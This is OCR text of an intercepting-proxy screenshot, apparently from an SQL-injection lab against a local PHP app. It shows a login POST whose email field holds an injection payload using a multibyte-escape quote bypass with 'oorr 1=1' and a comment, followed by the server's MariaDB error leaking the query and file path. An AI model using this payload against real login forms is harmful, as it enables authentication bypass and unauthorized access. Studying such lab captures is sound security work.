 equest
Response
retty Raw Hex \n
Pretty Raw Hex Render \n
POST /sadql/ HTTP/1.1
Host: 34.18.16.17
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://34.18.16.17/sadql/
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://34.18.16.17
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
email=admin1%af%5c'oorr+1=1%23&password=21232f297a57a5a743894a0e4a801fc3&submit=Login
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Aug 2023 04:59:09 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
4 X-Powered-By: PHP/8.1.17
5 Content-Length: 495
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>Fatal error</b>: Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check
the manual that corresponds to your MariaDB server version for the right syntax to use near
'or1=1#' AND `password`='c3284d0f94606de1fd2af172aba15bf3'' at line 1 in
C:\xamppx\htdocs\sadql\index.php:15
11 Stack trace:
12 #0 C:\xamppx\htdocs\sadql\index.php(15): mysqli_query(Object(mysqli), 'SELECT * FROM `...')
13 #1 {main}
14 thrown in <b>C:\xamppx\htdocs\sadql\index.php</b> on line <b>15</b><br />
15